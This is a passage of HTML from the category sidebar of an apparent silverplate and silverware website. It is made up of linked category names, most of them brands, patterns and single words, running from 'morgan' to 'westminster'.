	<li class="cat-item cat-item-1816"><a href="https://silverplatepiece.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://silverplatepiece.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://silverplatepiece.com/category/moselle/" >moselle</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://silverplatepiece.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://silverplatepiece.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://silverplatepiece.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://silverplatepiece.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://silverplatepiece.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://silverplatepiece.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://silverplatepiece.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://silverplatepiece.com/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://silverplatepiece.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://silverplatepiece.com/category/negatives/" >negatives</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://silverplatepiece.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://silverplatepiece.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://silverplatepiece.com/category/newbridge/" >newbridge</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://silverplatepiece.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://silverplatepiece.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://silverplatepiece.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://silverplatepiece.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://silverplatepiece.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://silverplatepiece.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://silverplatepiece.com/category/norween/" >norween</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://silverplatepiece.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://silverplatepiece.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://silverplatepiece.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://silverplatepiece.com/category/onieda/" >onieda</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://silverplatepiece.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://silverplatepiece.com/category/opry/" >opry</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://silverplatepiece.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://silverplatepiece.com/category/orbrille/" >orbrille</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://silverplatepiece.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://silverplatepiece.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://silverplatepiece.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://silverplatepiece.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://silverplatepiece.com/category/osbourne/" >osbourne</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://silverplatepiece.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://silverplatepiece.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://silverplatepiece.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://silverplatepiece.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://silverplatepiece.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://silverplatepiece.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://silverplatepiece.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://silverplatepiece.com/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://silverplatepiece.com/category/pardis/" >pardis</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://silverplatepiece.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://silverplatepiece.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://silverplatepiece.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://silverplatepiece.com/category/pauses/" >pauses</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://silverplatepiece.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://silverplatepiece.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://silverplatepiece.com/category/pembury/" >pembury</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://silverplatepiece.com/category/perovetz/" >perovetz</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://silverplatepiece.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://silverplatepiece.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://silverplatepiece.com/category/piece-coronation/" >piece-coronation</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://silverplatepiece.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://silverplatepiece.com/category/pinder/" >pinder</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://silverplatepiece.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://silverplatepiece.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://silverplatepiece.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://silverplatepiece.com/category/placematsserving/" >placematsserving</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://silverplatepiece.com/category/plague/" >plague</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://silverplatepiece.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://silverplatepiece.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://silverplatepiece.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://silverplatepiece.com/category/plateup/" >plateup</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://silverplatepiece.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://silverplatepiece.com/category/policy/" >policy</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://silverplatepiece.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://silverplatepiece.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://silverplatepiece.com/category/pompadour/" >pompadour</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://silverplatepiece.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://silverplatepiece.com/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://silverplatepiece.com/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://silverplatepiece.com/category/portsmouth-hollowware/" >portsmouth-hollowware</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://silverplatepiece.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://silverplatepiece.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://silverplatepiece.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://silverplatepiece.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://silverplatepiece.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://silverplatepiece.com/category/previous/" >previous</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://silverplatepiece.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://silverplatepiece.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://silverplatepiece.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://silverplatepiece.com/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://silverplatepiece.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://silverplatepiece.com/category/prisma/" >prisma</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://silverplatepiece.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://silverplatepiece.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://silverplatepiece.com/category/prominence/" >prominence</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://silverplatepiece.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://silverplatepiece.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://silverplatepiece.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://silverplatepiece.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://silverplatepiece.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://silverplatepiece.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://silverplatepiece.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://silverplatepiece.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://silverplatepiece.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://silverplatepiece.com/category/rare1890s/" >rare1890s</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://silverplatepiece.com/category/rattail/" >rattail</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://silverplatepiece.com/category/ravello/" >ravello</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://silverplatepiece.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://silverplatepiece.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://silverplatepiece.com/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://silverplatepiece.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://silverplatepiece.com/category/ref288/" >ref288</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://silverplatepiece.com/category/refining/" >refining</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://silverplatepiece.com/category/regence/" >regence</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://silverplatepiece.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://silverplatepiece.com/category/remembrance/" >remembrance</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://silverplatepiece.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://silverplatepiece.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://silverplatepiece.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://silverplatepiece.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://silverplatepiece.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://silverplatepiece.com/category/repousse/" >repousse</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://silverplatepiece.com/category/repurposing/" >repurposing</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://silverplatepiece.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://silverplatepiece.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://silverplatepiece.com/category/rhodium/" >rhodium</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://silverplatepiece.com/category/ricci/" >ricci</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://silverplatepiece.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://silverplatepiece.com/category/ritz/" >ritz</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://silverplatepiece.com/category/robbe/" >robbe</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://silverplatepiece.com/category/robbeberking/" >robbeberking</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://silverplatepiece.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://silverplatepiece.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://silverplatepiece.com/category/rodgers/" >rodger&#039;s</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://silverplatepiece.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://silverplatepiece.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://silverplatepiece.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://silverplatepiece.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://silverplatepiece.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://silverplatepiece.com/category/rosenborg/" >rosenborg</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://silverplatepiece.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://silverplatepiece.com/category/rubans/" >rubans</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://silverplatepiece.com/category/russel/" >russel</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://silverplatepiece.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://silverplatepiece.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://silverplatepiece.com/category/s1e02/" >s1e02</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://silverplatepiece.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://silverplatepiece.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://silverplatepiece.com/category/sambonet/" >sambonet</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://silverplatepiece.com/category/sandringham/" >sandringham</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://silverplatepiece.com/category/sathya/" >sathya</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://silverplatepiece.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://silverplatepiece.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://silverplatepiece.com/category/saxophon/" >saxophon</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://silverplatepiece.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://silverplatepiece.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://silverplatepiece.com/category/scrapping/" >scrapping</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://silverplatepiece.com/category/scuff/" >scuff</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://silverplatepiece.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://silverplatepiece.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://silverplatepiece.com/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://silverplatepiece.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://silverplatepiece.com/category/seneca/" >seneca</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://silverplatepiece.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://silverplatepiece.com/category/serenade/" >serenade</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://silverplatepiece.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://silverplatepiece.com/category/servace/" >servace</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://silverplatepiece.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://silverplatepiece.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://silverplatepiece.com/category/settings/" >settings</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://silverplatepiece.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://silverplatepiece.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://silverplatepiece.com/category/sfam/" >sfam</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://silverplatepiece.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://silverplatepiece.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://silverplatepiece.com/category/shelves/" >shelves</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://silverplatepiece.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://silverplatepiece.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://silverplatepiece.com/category/shrink/" >shrink</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://silverplatepiece.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://silverplatepiece.com/category/silver-plated/" >silver-plated</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://silverplatepiece.com/category/silvergate/" >silvergate</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://silverplatepiece.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://silverplatepiece.com/category/silverware/" >silverware</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://silverplatepiece.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://silverplatepiece.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://silverplatepiece.com/category/slack/" >slack</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://silverplatepiece.com/category/sleeper/" >sleeper</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://silverplatepiece.com/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://silverplatepiece.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://silverplatepiece.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://silverplatepiece.com/category/smelting/" >smelting</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://silverplatepiece.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://silverplatepiece.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://silverplatepiece.com/category/sola/" >sola</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://silverplatepiece.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://silverplatepiece.com/category/solingen/" >solingen</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://silverplatepiece.com/category/solingen100/" >solingen100</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://silverplatepiece.com/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://silverplatepiece.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://silverplatepiece.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://silverplatepiece.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://silverplatepiece.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://silverplatepiece.com/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://silverplatepiece.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://silverplatepiece.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://silverplatepiece.com/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://silverplatepiece.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://silverplatepiece.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://silverplatepiece.com/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://silverplatepiece.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://silverplatepiece.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://silverplatepiece.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://silverplatepiece.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://silverplatepiece.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://silverplatepiece.com/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://silverplatepiece.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://silverplatepiece.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://silverplatepiece.com/category/stunnig/" >stunnig</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://silverplatepiece.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://silverplatepiece.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://silverplatepiece.com/category/suissine/" >suissine</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://silverplatepiece.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://silverplatepiece.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://silverplatepiece.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://silverplatepiece.com/category/symphony/" >symphony</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://silverplatepiece.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://silverplatepiece.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://silverplatepiece.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://silverplatepiece.com/category/targeting/" >targeting</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://silverplatepiece.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://silverplatepiece.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://silverplatepiece.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://silverplatepiece.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://silverplatepiece.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://silverplatepiece.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://silverplatepiece.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://silverplatepiece.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://silverplatepiece.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://silverplatepiece.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://silverplatepiece.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://silverplatepiece.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://silverplatepiece.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://silverplatepiece.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://silverplatepiece.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://silverplatepiece.com/category/toptable/" >toptable</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://silverplatepiece.com/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://silverplatepiece.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://silverplatepiece.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://silverplatepiece.com/category/tray/" >tray</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://silverplatepiece.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://silverplatepiece.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://silverplatepiece.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://silverplatepiece.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://silverplatepiece.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://silverplatepiece.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://silverplatepiece.com/category/turton/" >turton</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://silverplatepiece.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://silverplatepiece.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://silverplatepiece.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://silverplatepiece.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://silverplatepiece.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://silverplatepiece.com/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://silverplatepiece.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://silverplatepiece.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://silverplatepiece.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://silverplatepiece.com/category/upcycle/" >upcycle</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://silverplatepiece.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://silverplatepiece.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://silverplatepiece.com/category/vander/" >vander</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://silverplatepiece.com/category/venice/" >venice</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://silverplatepiece.com/category/versaille/" >versaille</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://silverplatepiece.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://silverplatepiece.com/category/viborg/" >viborg</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://silverplatepiece.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://silverplatepiece.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://silverplatepiece.com/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://silverplatepiece.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://silverplatepiece.com/category/viners/" >viners</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://silverplatepiece.com/category/viniers/" >viniers</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://silverplatepiece.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://silverplatepiece.com/category/vintagewm/" >vintage&#039;wm</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://silverplatepiece.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://silverplatepiece.com/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://silverplatepiece.com/category/vuillermet/" >vuillermet</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://silverplatepiece.com/category/wagenfeld/" >wagenfeld</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://silverplatepiece.com/category/wages/" >wages</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://silverplatepiece.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://silverplatepiece.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://silverplatepiece.com/category/warburton/" >warburton</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://silverplatepiece.com/category/wasting/" >wasting</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://silverplatepiece.com/category/weaving/" >weaving</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://silverplatepiece.com/category/webber/" >webber</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://silverplatepiece.com/category/webster/" >webster</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://silverplatepiece.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://silverplatepiece.com/category/wellner/" >wellner</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://silverplatepiece.com/category/westminster/" >westminster</a>
